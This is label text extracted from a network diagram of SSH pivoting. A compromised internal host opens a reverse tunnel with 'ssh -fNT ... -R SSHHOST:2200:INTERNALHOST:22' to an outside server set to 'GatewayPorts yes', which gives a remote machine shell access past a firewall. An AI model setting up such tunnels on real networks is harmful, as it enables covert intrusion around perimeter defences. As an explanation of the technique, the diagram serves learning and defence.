 REMOTEHOST
ssh -p 2200 internaluser@SSHHOST
port 2200
ssh
SSHHOST
run sshd
/etc/ssh/sshd_config 'GatewayPorts yes'
port 22
ssh inside ssh
FIREWALL
port 22
ssh inside ssh
COMPROMISEDHOST
ssh -fNT sshuser@SSHHOST
-R SSHHOST:2200:INTERNALHOST:22
port 22
ssh
INTERNALHOST
run normal sshd